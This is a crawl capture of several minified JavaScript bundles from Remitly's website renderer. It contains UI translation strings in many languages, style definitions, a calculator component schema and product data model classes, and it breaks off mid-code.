o=h(t).replace(/[^a-zA-Z0-9-_]/g,"-");return"".concat(e.listboxId,"-option-").concat(o)}},getNext:function(){if(0!==d.length){var t=e.focusedOption;if(!t)return m();var o=d.indexOf(t);return-1===o?m():o<d.length-1?d[o+1]:s?m():void 0}},getPrev:function(){if(0!==d.length){var t=e.focusedOption;if(!t)return m();var o=d.indexOf(t);return-1===o?m():o>0?d[o-1]:s?g():void 0}},getFirst:m,getLast:g}}},736365:(e,t,o)=>{o.d(t,{A:()=>n});const n=new(o(560147).S)({"Email Address":{de:"E-Mail-Adresse",en:"Email Address",es:"Dirección de correo electrónico",fr:"Adresse e-mail",it:"Indirizzo e-mail",ko:"이메일 주소",nl:"E-mailadres",pl:"Adres e-mail",pt:"Endereço de E-mail",ro:"Adresa de e-mail",th:"ที่อยู่อีเมล",tl:"Email Address",tr:"E-posta Adresi",vi:"Email",zh:"电子邮件地址",ja:"電子メールアドレス",hi:"Email Address",bn:"ইমেল অ্যাড্রেস"},"Please enter a valid email address.":{de:"Bitte geben Sie eine gültige E-Mail-Adresse ein.",en:"Please enter a valid email address.",es:"Por favor, ingresa una dirección de correo electrónico válida.",fr:"Veuillez saisir une adresse e-mail valide.",it:"Inserisci un indirizzo e-mail valido.",ko:"유효한 이메일 주소를 입력하세요.",nl:"Voer een geldig e-mailadres in.",pl:"Wprowadź prawidłowy adres e-mail.",pt:"Insira um endereço de e-mail válido.",ro:"Introduceți o adresă de e-mail validă.",th:"โปรดป้อนที่อยู่อีเมลที่ถูกต้อง",tl:"Maglagay ng valid na email address.",tr:"Lütfen geçerli bir e-posta adresi girin.",vi:"Vui lòng nhập email hợp lệ.",zh:"请输入有效的电子邮件地址。",ja:"有効な電子メールアドレスを入力してください。",hi:"Please valid email address enter karein.",bn:"অনুগ্রহ করে একটি ভ্যালিড ইমেল অ্যাড্রেস লিখুন।"},"Log in":{de:"Anmelden",en:"Log in",es:"Iniciar sesión",fr:"Se connecter",it:"Accedi",ko:"로그인",nl:"Inloggen",pl:"Zaloguj się",pt:"Fazer login",ro:"Conectează-te",th:"ลงชื่อเข้าใช้",tl:"Mag-log In",tr:"Giriş Yap",vi:"Đăng nhập",zh:"登录",ja:"ログイン",hi:"Log in karein",bn:"লগ ইন করুন"},"Sign up":{de:"Registrierung",en:"Sign up",es:"Registrarse",fr:"S'inscrire",it:"Registrati",ko:"등록하기",nl:"Aanmelden",pl:"Zarejestruj się",pt:"Cadastrar-se",ro:"Înregistrează-te",th:"สมัครใช้งาน",tl:"Mag-sign up",tr:"Kaydol",vi:"Đăng ký",zh:"注册",ja:"新規登録",hi:"Sign up karein",bn:"সাইন আপ করুন"},"User Agreement":{da:"brugeraftale",de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fi:"käyttäjäsopimuksemme",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",no:"Brukeravtale",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",sv:"användaravtal",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},"Send money to":{de:"Geld senden nach",en:"Send money to",es:"Enviar dinero a",fr:"Envoyer de l'argent à",it:"Invia denaro in",ko:"송금 수령인",nl:"Geld verzenden naar",pl:"Wyślij pieniądze do",pt:"Enviar dinheiro para",ro:"Trimiteți banii către",th:"ส่งเงินไปยัง",tl:"Mag-pera-padala sa",tr:"Şuraya para gönderin:",vi:"Gửi tiền đến",zh:"汇款至",ja:"送金先",hi:"Inhein paise send karein",bn:"এখানে মানি সেন্ড করুন"},"Select a country":{de:"Wählen Sie ein Land",en:"Select a country",es:"Selecciona un país",fr:"Sélectionnez un pays",it:"Seleziona un paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione um país",ro:"Alegeţi o ţară",th:"เลือกประเทศ",tl:"Pumili ng bansa",tr:"Ülke seçin",vi:"Chọn một quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Koi country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"Notify me":{en:"Notify me",es:"Notifícame",fr:"Informez-moi",it:"Inviami una notifica",ko:"알림 받기",nl:"Waarschuw mij",pt:"Me avise",th:"แจ้งให้ฉันทราบ",tl:"Abisuhan ako",tr:"Beni haberdar et",vi:"Thông báo cho tôi",zh:"通知我",ja:"通知を受ける",hi:"Mujhe notify karein",bn:"আমাকে নোটিফাই করুন"},"Coming Soon":{de:"Demnächst",en:"Coming Soon",es:"Próximamente",fr:"Prochainement",it:"Disponibile a breve",ko:"곧 출시",nl:"Binnenkort verwacht",pl:"Już wkrótce",pt:"Em breve",ro:"În curând",th:"เร็วๆ นี้",tl:"Malapit Na",tr:"Pek Yakında",vi:"Sắp ra mắt",zh:"即将推出",ja:"準備中",hi:"Jald aa raha hai",bn:"শীঘ্রই আসছে"},"Coming soon welcome":{en:"Soon you'll be able to send or transfer money to {RECEIVE} from {SEND} with Remitly. Sign up for early access when it launches!",es:"Pronto podrás enviar o transferir dinero a {RECEIVE} de {SEND} con Remitly. ¡Regístrate para tener un acceso rápido al servicio cuando lo lancemos!",fr:"Bientôt, vous pourrez envoyer ou transférer de l'argent vers {RECEIVE} depuis {SEND} avec Remitly. Inscrivez-vous pour profiter d'un accès anticipé au service lors de son lancement !",it:"A breve potrai inviare o trasferire denaro all'estero online in {RECEIVE} da {SEND} con Remitly. Registrati per garantirti l'accesso anticipato al momento del lancio.",ko:"곧 Remitly를 이용하여 {SEND}에서 {RECEIVE}에 송금하거나 이체할 수 있습니다. 출시될 때 누구보다 먼저 이용하려면 신청하세요!",nl:"Binnenkort kunt u geld verzenden of overschrijven naar {RECEIVE} van {SEND} met Remitly. Meld u aan voor vroege toegang wanneer het wordt gelanceerd!",pt:"Em breve você poderá enviar ou transferir dinheiro para {RECEIVE} de {SEND} com a Remitly. Inscreva-se para ter acesso antecipado quando for lançado!",th:"ในเร็วๆ นี้ คุณจะสามารถส่งหรือโอนเงินไป {RECEIVE} จาก {SEND} ด้วย Remitly ได้ สมัครเพื่อทดลองใช้ก่อนใครเมื่อเปิดตัว!",tl:"Malapit ka nang makapagpadala o makapag-transfer ng pera sa {RECEIVE} mula sa {SEND} gamit ang Remitly. Mag-sign up para sa maagang access kapag nailunsad ito!",tr:"Kısa süre içinde Remitly ile {SEND} çıkışlı olarak {RECEIVE} hedefine para gönderebiliyor olacaksınız. Bu hizmet başladığında erken erişim edinmek için kaydolun!",zh:"您很快就能使用 Remitly 从{SEND}汇款或转账到{RECEIVE}。立即注册，以便在推出时抢先体验！",ja:"まもなくRemitlyで{SEND}から{RECEIVE}への送金が可能になります。リリース開始時の早期アクセスにご登録ください！",hi:"Jald hii, aap Remitly ke saath {RECEIVE} ko {SEND} se send ya transfer kar paayeinge/paayeingi. Isake launch hone par jaldi access paane ke liye sign up karein!",bn:"শীঘ্রই আপনি Remitly দিয়ে {SEND} থেকে {RECEIVE}-এ মানি সেন্ড বা ট্রান্সফার করতে পারবেন। লঞ্চ হলে আর্লি অ্যাক্সেস পেতে সাইন-আপ করুন!"},"Coming soon thank you":{en:"We will notify you when your country launches. In the meantime, learn more [about us](https://www.remitly.com/{SEND}/en/about) or read [our blog](https://www.remitly.com/blog/).",es:"Te notificaremos cuando tu país haga el lanzamiento. Mientras tanto, obtén más información [sobre nosotros] (https://www.remitly.com/{SEND}/es/about) o lee [nuestro blog](https://www.remitly.com/blog/es/).",fr:"Nous vous avertirons lorsque le service sera disponible dans votre pays. En attendant, vous pouvez en savoir plus [à propos de nous](https://www.remitly.com/{SEND}/en/about) ou lire [notre blog](https://www.remitly.com/blog/).",it:"Ti invieremo una notifica quando avverrà il lancio nel tuo paese. Nel mentre, scopri di più [about us](https://www.remitly.com/{SEND}/en/about) o leggi [our blog](https://www.remitly.com/blog/).",ko:"고객님의 고국에 출시되면 알려드리겠습니다. 출시될 때까지 [Remitly 소개](https://www.remitly.com/{SEND}/en/about)와 [Remitly 블로그](https://www.remitly.com/blog/)를 읽어보세요.",nl:"We laten het u weten wanneer de service in uw land wordt gestart. Lees in de tussentijd meer [over ons](https://www.remitly.com/{SEND}/en/about) of lees [onze blog](https://www.remitly.com/blog/).",pt:"Iremos notificá-lo quando seu país for lançado. Enquanto isso, saiba mais [sobre nós] (https://www.remitly.com/{SEND}/en/about) ou leia [nosso blog] (https://www.remitly.com/blog/).",th:"เราจะแจ้งให้คุณทราบเมื่อเปิดตัวในประเทศของคุณแล้ว ในระหว่างนี้เรียนรู้เพิ่มเติม[เกี่ยวกับเรา](https://www.remitly.com/{SEND}/en/about) หรืออ่าน [บล็อกของเรา](https://www.remitly.com/blog/)",tl:"Aabisuhan ka namin kapag naglunsad na ang iyong bansa. Sa ngayon, matuto pa [tungkol sa amin](https://www.remitly.com/{SEND}/en/about) o basahin ang [aming blog](https://www.remitly.com/blog/).",tr:"Ülkeniz faaliyete girdiğinde size bildireceğiz. Bu sırada, [hakkımızda](https://www.remitly.com/{SEND}/en/about) daha fazla bilgi edinin veya [blog'umuzu](https://www.remitly.com/blog/) okuyun.",zh:"在您的国家/地区推出时，我们会通知您。同时进一步了解 [关于我们] (https://www.remitly.com/{SEND}/en/about) 或阅读 [我们的博客] (https://www.remitly.com/blog/)。",ja:"お住いの国での利用が可能になった際にお知らせします。それまでは、[会社概要](https://www.remitly.com/{SEND}/ja/about)、および[ブログ](https://www.remitly.com/blog/)にて詳細をご確認ください。",hi:"Aapaki country mein launch hone par, ham aapako notify kareinge. Iss beech, [hamaare baare mein] zyaada janein (https://www.remitly.com/{SEND}/en/about) ya [hamara blog](https://www.remitly.com/blog/) padhein.",bn:"আপনার কান্ট্রিতে লঞ্চ হলে আমরা আপনাকে নোটিফাই করব। এখনকার মতো, [আমাদের সম্পর্কে](https://www.remitly.com/{SEND}/en/about) আরও জানুন বা [আমাদের ব্লগ](https://www.remitly.com/blog/) পড়ুন।"},Submit:{de:"Absenden",en:"Submit",es:"Confirmar",fr:"Envoyer",it:"Submit",ko:"제출",nl:"Indienen",pl:"Prześlij",pt:"Enviar",ro:"Trimitere",th:"ส่ง",tl:"Isumite",tr:"Submit",vi:"Gửi",zh:"提交",ja:"送信",hi:"Submit karein",bn:"সাবমিট করুন"},"Destination country":{en:"Destination country",es:"País de destino",tl:"Destination na bansa",hi:"Kahan paise bhejane hain",bn:"ডেস্টিনেশন কান্ট্রি",nl:"Bestemmingsland",de:"Zielland",fr:"Pays de destination",it:"Paese di destinazione",pl:"Kraj docelowy",pt:"País de destino",ro:"Țara de destinație",us:"País de destino",tr:"Varış ülkesi",vi:"Quốc gia đích",zh:"目的地国家",ko:"송금 대상 국가",th:"ประเทศปลายทาง",ja:"送金先の国"},"No results found":{de:"Keine Ergebnisse gefunden",en:"No results found",es:"No se encontraron resultados",fr:"Aucun résultat trouvé",it:"Nessun risultato trovato",ko:"결과를 찾을 수 없음",nl:"Geen resultaten gevonden",pl:"Nie znaleziono wyników",pt:"Nenhum resultado encontrado",ro:"Nu au fost găsite rezultate",th:"ไม่พบผลลัพธ์",tl:"Walang nahanap na resulta",tr:"Hiç sonuç bulunamadı",vi:"Không có kết quả nào được tìm thấy",zh:"未找到结果",ja:"結果が見つかりません",hi:"Koi result nahin mila",bn:"কোনও রেজাল্ট পাওয়া যায়নি"},Providers:{de:"Anbieter",en:"Providers",es:"Socios",fr:"Fournisseurs",it:"Fornitore",ko:"파트너",nl:"Aanbieders",pl:"Dostawcy",pt:"Provedores",ro:"Furnizorii",th:"ผู้ให้บริการ",tl:"Provider",tr:"Sağlayıcılar",vi:"Nhà cung cấp",zh:"提供商",ja:"プロバイダー",hi:"Providers",bn:"প্রোভাইডারগণ"},Help:{de:"Hilfe",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Pomoc",pt:"Ajuda",ro:"Ajutor",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},"Download the app":{de:"App herunterladen",en:"Download the app",es:"Baja la app",fr:"Téléchargez l'application ",it:"Scarica l'app",ko:"앱 다운로드",nl:"Download de app",pl:"Pobierz aplikację",pt:"Baixe o aplicativo",ro:"Descarcă aplicația",th:"ดาวน์โหลดแอป",tl:"I-download ang app",tr:"Uygulamayı indirin",vi:"Tải xuống ứng dụng",zh:"下载应用",ja:"アプリをダウンロード",hi:"App download karein",bn:"অ্যাপ ডাউনলোড করুন"},"To:":{de:"Nach:",en:"To:",es:"A:",fr:"À:",it:"A:",ko:"송금 도착 국가",nl:"Naar:",pl:"Do:",pt:"Para:",ro:"Către:",th:"ไปที่",tl:"Para kay:",tr:"Varış:",vi:"Tới:",zh:"到:",ja:"宛先：",hi:"Inhein:",bn:"রিসিপিয়েন্ট:"},"Send money":{bn:"টাকা পাঠান",de:"Überweisen",en:"Send money",es:"Enviar dinero",fr:"Envoi d'argent",hi:"Paise Bhejein",it:"Invia denaro",ja:"送金",ko:"송금",nl:"Geld verzenden",pl:"Wysyłaj pieniądze",pt:"Enviar dinheiro",ro:"Trimite bani",th:"โอนเงิน",tl:"Mag-send ng Pera",tr:"Para Gönderin",vi:"Gửi tiền",zh:"汇款"},"Rates and Fees":{bn:"রেট ও ফি",de:"Kurse und Gebühren",en:"Rates and Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",hi:"Rate aur Fees",it:"Tariffe e commissioni",ja:"為替レートおよび手数料",ko:"환율 및 수수료",nl:"Koersen en toeslagen",pl:"Kursy i opłaty",pt:"Taxas de câmbio e tarifas",ro:"Cursuri valutare și comisioane",th:"เรทและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Döviz Kurları ve Ücretler",vi:"Tỷ giá và phí",zh:"汇率和手续费"},Payments:{bn:"পেমেন্ট",de:"Zahlungen",en:"Payments",es:"Pagos",fr:"Paiements",hi:"Payment",it:"Pagamenti",ja:"お支払い",ko:"결제",nl:"Betalingen",pl:"Płatności",pt:"Pagamentos",ro:"Plăți",th:"การชำระเงิน",tl:"Mga Pagbabayad",tr:"Ödemeler",vi:"Khoản thanh toán",zh:"付款"},"Make payment":{bn:"পেমেন্ট করুন",de:"Bezahlen",en:"Make payment",es:"Hacer un pago",fr:"Envoyer un paiement",hi:"Payment karein",it:"Effettua un pagamento",ja:"支払う",ko:"결제하기",nl:"Betaling uitvoeren",pl:"Wykonuj płatności",pt:"Fazer pagamento ",ro:"Efectuează plata",th:"ทำการชำระเงิน",tl:"Magbayad",tr:"Ödeme Yapın",vi:"Thanh toán",zh:"付款"},"Get Paid":{bn:"পেমেন্ট পান",de:"Bezahlt werden",en:"Get Paid",es:"Recibir un pago",fr:"Recevoir un paiement",hi:"Payment paayein",it:"Ricevi un pagamento",ja:"支払を受ける",ko:"결제받기",nl:"Betaling ontvangen",pl:"Zarabiaj",pt:"Receber pagamento",ro:"Primește plăți",th:"รับการชำระเงิน",tl:"Mabayaran",tr:"Ödeme Alın",vi:"Nhận tiền",zh:"收款"},Personal:{bn:"পার্সোনাল",de:"Privat",en:"Personal",es:"Personal",fr:"Personnel",hi:"Personal",it:"Privati",ja:"個人のお客様",ko:"개인",nl:"Particulier",pl:"Dla Ciebie",pt:"Pessoal",ro:"Personal",th:"สำหรับบุคคล",tl:"Personal",tr:"Bireysel",vi:"Cá nhân",zh:"个人"},Business:{bn:"বিজনেস",de:"Unternehmen",en:"Business",es:"Empresas",fr:"Professionnel",hi:"Business",it:"Aziende",ja:"法人のお客様",ko:"기업",nl:"Zakelijk",pl:"Dla firmy",pt:"Empresa",ro:"Companii",th:"สำหรับธุรกิจ",tl:"Business",tr:"Ticari",vi:"Doanh nghiệp",zh:"企业"},Destination:{bn:"গন্তব্য",de:"Zielland",en:"Destination",es:"Destino",fr:"Destination",hi:"गंतव्य",it:"Destinazione",ja:"目的国",ko:"도착국",nl:"Bestemming",pl:"Kraj docelowy",pt:"Destino",ro:"Destinație",th:"จุดหมายปลายทาง",tl:"Patutunguhan",tr:"Varış ülkesi",vi:"Điểm đến",zh:"目的地国家"},New:{bn:"নতুন",de:"Neu",en:"New",es:"Nuevo",fr:"Nouveau",hi:"नया",it:"Nuovo",ja:"新着",ko:"신규",nl:"Nieuw",pl:"Nowe",pt:"Novo",ro:"Nou",th:"ใหม่",tl:"Bago",tr:"Yeni",vi:"Mới",zh:"新"},"Receive payment":{bn:"পেমেন্ট রিসিভ করুন",de:"Zahlung erhalten",en:"Receive payment",es:"Recibir pago",fr:"Recevoir un paiement",hi:"Payment receive karein",it:"Ricevi pagamento",ja:"送金を受け取る",ko:"결제 받기",nl:"Betaling ontvangen",pl:"Odbierz płatność",pt:"Receber pagamento",ro:"Primește plata",th:"รับการชำระเงิน",tl:"Mag-receive ng bayad",tr:"Ödeme alın",vi:"Nhận khoản thanh toán",zh:"接收付款"}})},533064:(e,t,o)=>{o.d(t,{I:()=>i});var n=o(514041),i=function(e,t){return(0,n.useRef)(e(t)).current}},919205:(e,t,o)=>{o.d(t,{Pk:()=>c,XN:()=>l,cs:()=>s,hW:()=>d,xe:()=>h});var n=o(585608),i=o(489243),r=o(294362),a=o(606072),s={h1:{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH1)),a.pL.mdUp(a.Dk.h1))},h2:(0,n.Cl)((0,n.Cl)({},a.Dk.mobileH2),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH2)),a.pL.mdUp(a.Dk.h2))}),h3:{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH3)),a.pL.mdUp(a.Dk.h3))},h4:{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH4)),a.pL.mdUp(a.Dk.h4))},h5:{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH5)),a.pL.mdUp(a.Dk.h5))},h6:{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.Dk.mobileH6)),a.pL.mdUp(a.Dk.h6))},finePrint:(0,n.Cl)((0,n.Cl)({},a.Hm.textDark1),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.vO.smMobile)),a.pL.mdUp(a.vO.sm))}),finePrintDark:(0,n.Cl)((0,n.Cl)({},a.Hm.textLight1),{$nest:(0,n.Cl)((0,n.Cl)({},a.pL.smDown(a.vO.smMobile)),a.pL.mdUp(a.vO.sm))})},l={h1:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h1),h2:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h2),h3:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h3),h4:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h4),h5:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h5),h6:(0,n.Cl)((0,n.Cl)({},a.YU.normal),s.h6)},p=function(e,t){return(0,n.Cl)((0,n.Cl)({},e),{$nest:{"&:visited":e,"&:hover, &:active, &:focus":t}})},c={secondary:p(a.WZ.linkSecondary,a.WZ.linkSecondaryHover),subtle:(0,n.Cl)((0,n.Cl)({},p(a.WZ.linkSubtle,a.WZ.linkSubtleHover)),a.zQ.underline),linkContainer:{$nest:{"& a":p(a.WZ.linkSecondary,a.WZ.linkSecondaryHover)}},hoverUnderline:{$nest:{"&:link":a.zQ.noUnderline,"&:hover, &:focus":a.zQ.underline}}},u=function(e,t){return(0,r.X$)(a.P3.default,(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({border:"none"},a.HT.default),a.NP.inlineBlock),a.vO.display2),a.Hm.textLight1),a.AM.base),e),{$nest:{"&:active, &:focus, &:hover":(0,n.Cl)((0,n.Cl)((0,n.Cl)({},a.Hm.textLight1),t),a.zQ.noUnderline)}}))},d={base:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,a.eV)("sm","vertical")),(0,a.eV)("md","horizontal")),a.Bq.center),{border:"none",borderRadius:"5px"}),a.AM.base),{cursor:"pointer"}),successLinkAsBtn:(0,n.Cl)((0,n.Cl)((0,n.Cl)({},a.Uh.btnSuccess),a.Hm.textLight1),{$nest:{"& a":(0,n.Cl)((0,n.Cl)({},a.Hm.textLight1),{textDecoration:"none"}),"&:active, &:focus, &:hover":(0,n.Cl)({},a.Uh.btnSuccessHover)}}),defaultBtn:u(a.Uh.btnSuccess,a.Uh.btnSuccessHover),secondaryBtn:u(a.Uh.btnSecondary,a.Uh.btnSecondaryHover),accessibleBtn:(0,r.X$)(a.P3.defaultNoRounding,(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({border:"1px solid rgba(0, 0, 0, 1)",borderRadius:40,boxShadow:"0px 4px 4px rgba(0, 0, 0, 0.1);"},a.HT.default),(0,a.Lc)("md","top")),a.NP.inlineBlock),a.vO.display2),a.Hm.textLight1),a.AM.base),{backgroundColor:"#c7f0f4",color:i.colorBlack})),btnAsLink:(0,n.Cl)((0,n.Cl)((0,n.Cl)((0,n.Cl)({},(0,a.eV)("none")),{outline:"none",backgroundColor:"transparent",color:i.colorBrandBlue12}),a.YU.normal),{$nest:{"&:hover":{color:i.colorBrandBlue7,textDecoration:"underline"},"&:focus":{textDecoration:"underline",outline:"none"}}})},h={fullWidthFixed:{borderCollapse:"collapse",width:"100%",tableLayout:"fixed"}}},560147:(e,t,o)=>{o.d(t,{S:()=>i});var n=o(163785),i=function(e){this.dict=e,this.identifier=n.v4()}},256257:(e,t,o)=>{function n(e){return e.filter((function(e){return!!e}))}o.d(t,{oE:()=>n,sx:()=>i});var i=function(e,t){return e.every((function(e,o){return e===t[o]}))}},682082:e=>{e.exports="[data-uri]"}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-3b6709b1bd4821ba36c6.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-4c64794e13d5f948be0d.js
body_size: 1335
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[9436],{959436:(e,t,i)=>{i.r(t),i.d(t,{UniversalCalculator:()=>d});var s=i(333237),o=i(54943),a=i(357431),r=i(634466),n=i(129677),l=i(585608),p=i(514041),c=i(801873);const h=function(e){return p.createElement(c.A,(0,l.Cl)({},e))};var d={metadata:{name:"Universal Calculator",id:"UniversalCalculator",description:"Remitly Universal LP Calculator",desktopURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_lg_wed_apr.l5MKAt302gLBVZoN.png",mobileURL:"https://cdn.remitly.com/images/v1/img/calculator_screenshot_sm_wed_apr.Sbq6OcpqfIrEN9XQ.png",category:s._w.UNIVERSAL,testInstance:null,isUniversal:!0,isHydratable:!0},schema:{id:"UniversalCalculator/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:o.A.Select,options:[{key:"Hero",value:a.A.HERO},{key:"Component",value:a.A.COMPONENT}],isConfig:!0},theme:{type:o.A.Select,options:r.A,isConfig:!0},ribbonText:{type:o.A.ShortText,isUniversal:!0},hideRibbon:{type:o.A.Checkbox,isConfig:!0},sendAmount:{type:o.A.ShortText,isUniversal:!0},hideFlags:{type:o.A.Checkbox,isConfig:!0},hideDisclaimer:{type:o.A.Checkbox,isConfig:!0},customDisclaimer:{type:o.A.LongText,isUniversal:!0,description:"Custom disclaimer text. Supports mustache conditionals: {{#isActivatedSegment}} for activated customers, {{^isActivatedSegment}} for non-activated. Markdown supported. Overrides default disclaimer."},header:{type:o.A.ShortText,isUniversal:!0},subheader:{type:o.A.LongText,isUniversal:!0},headerCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},hideHeaderCta:{type:o.A.Checkbox,isConfig:!0},calcCtaText:{type:o.A.ShortText,isUniversal:!0,description:"Supports icons replacements."},whatsappCtaButtonType:{type:o.A.Select,isConfig:!0,description:"Note: Only available for specific corridors right now. Type of the whatsapp CTA. If none selected, no button is shown.",options:[{key:"Primary",value:n.B.PRIMARY},{key:"Secondary",value:n.B.SECONDARY},{key:"Primary Only",value:n.B.PRIMARY_ONLY}]},whatsappPhoneNumber:{type:o.A.Select,isConfig:!0,options:[{key:"Prod",value:"12178020009"},{key:"PreProd",value:"12178020008"}],description:"If you're showing the whatsapp button, you MUST choose one of these."},addCalculatorFieldsToWhatsappMessage:{type:o.A.Checkbox,isConfig:!0,description:"Adds calculator information to the initial whatsapp message. For example: OFF: 'Hello Remitly!', ON: 'Hello Remitly! Send 100 USD from USA to PHL' "},whatsappCtaText:{type:o.A.ShortText,isUniversal:!0},initialWhatsappMessage:{type:o.A.ShortText,isUniversal:!0,description:"Message that gets pre-filled for the user when starting a conversation. It can include the values from the calculator."},enablePromoToggle:{type:o.A.Checkbox,isConfig:!0},enablePopularAmounts:{type:o.A.Checkbox,isConfig:!0},customPopularAmounts:{type:o.A.ShortText,description:"Comma separated number values"},desktopImage:{type:o.A.MediaUrl,description:"240px width desktop image (always aligned to the right of the screen)",isUniversal:!0},desktopImageAltText:{type:o.A.ShortText,isUniversal:!0},mobileImage:{type:o.A.MediaUrl,isUniversal:!0},mobileImageAltText:{type:o.A.ShortText,isUniversal:!0},showAppStoreButton:{type:o.A.Checkbox,isConfig:!0},showDestinations:{type:o.A.Checkbox,isConfig:!0},customDestinations:{type:o.A.List,listType:{imageAlt:{type:o.A.ShortText,isUniversal:!0},imageUrl:{type:o.A.MediaUrl,isUniversal:!0}},isUniversal:!0}},additionalProperties:!1,required:["placement","theme","header"]},reactComponent:h}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-4c64794e13d5f948be0d.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-a7c03674534257b97314.js
body_size: 8157
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8896],{333237:(e,o,t)=>{var r,n,i;t.d(o,{_w:()=>r}),function(e){e.MARKETING="marketing",e.UNIVERSAL="universal",e.SYSTEM="system",e.UNIVERSAL_SYSTEM="universalSystem"}(r||(r={})),function(e){e.DEFAULT="default",e.NAME="name",e.ID="id"}(n||(n={})),function(e){e.ASCENDING="ascending",e.DESCENDING="descending"}(i||(i={}))},235167:(e,o,t)=>{t.d(o,{G:()=>r});var r=function(e,o,t){e.styleCache=e.styleCache||{};var r=e.styleCache[o];return r||(e.styleCache[o]=r="function"==typeof t?t():t),r}},508102:(e,o,t)=>{t.d(o,{Ph:()=>D,Ay:()=>C});var r=t(514041),n=t(294362),i=t(749652),a=t(585608),l=t(804786),c=t.n(l),s=t(12471),d=t(221061);const u=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{defaultDeliveryPromise:this.defaultDeliveryPromise}},(0,a.Cg)([(0,l.property)("default_delivery_promise")],o.prototype,"defaultDeliveryPromise",void 0),o}(c());const p=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{uxLevel:this.uxLevel,displayName:this.displayName,description:this.description,speed:this.speed}},(0,a.Cg)([(0,l.property)("ux_level")],o.prototype,"uxLevel",void 0),(0,a.Cg)([(0,l.property)("display_name")],o.prototype,"displayName",void 0),(0,a.Cg)([l.property],o.prototype,"description",void 0),(0,a.Cg)([(0,l.property)("speed",u)],o.prototype,"speed",void 0),o}(c());const g=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{paymentMethod:this.paymentMethod,availabilityStatus:this.availabilityStatus}},(0,a.Cg)([(0,l.property)("payment_method")],o.prototype,"paymentMethod",void 0),(0,a.Cg)([(0,l.property)("availability_status")],o.prototype,"availabilityStatus",void 0),o}(c());const m=function(e){function o(){return null!==e&&e.apply(this,arguments)||this}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{restrictionType:this.restrictionType,allowedValues:this.allowedValues}},(0,a.Cg)([(0,l.property)("restriction_type")],o.prototype,"restrictionType",void 0),(0,a.Cg)([(0,l.property)("allowed_values")],o.prototype,"allowedValues",void 0),o}(c());const f=function(e){function o(){var o=e.apply(this,(0,a.fX)([],(0,a.zs)(arguments),!1))||this;return o.legacyProductName=null,o}return(0,a.C6)(o,e),o.prototype.toClient=function(){return{packageName:this.packageName,legacyProductName:this.legacyProductName,corridor:this.corridor,cross:this.cross,availabilityStatus:this.availabilityStatus,paymentMethods:[],merchandising:this.merchandising.toClient(),restrictions:this.restrictions.map((function(e){return e.toClient()}))}},(0,a.Cg)([(0,l.property)("package_name")],o.prototype,"packageName",void 0),(0,a.Cg)([(0,l.property)("legacy_product_name")],o.prototype,"legacyProductName",void 0),(0,a.Cg)([(0,l.property)(s.j)],o.prototype,"corridor",void 